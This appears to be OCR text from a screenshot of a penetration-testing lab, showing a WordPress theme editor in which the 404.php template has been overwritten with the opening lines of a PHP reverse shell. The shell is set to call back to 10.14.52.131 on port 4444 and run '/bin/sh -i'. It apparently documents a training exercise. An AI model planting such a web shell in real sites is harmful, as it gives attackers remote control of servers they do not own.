 https://10.10.99.88/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=621
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.52.131'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//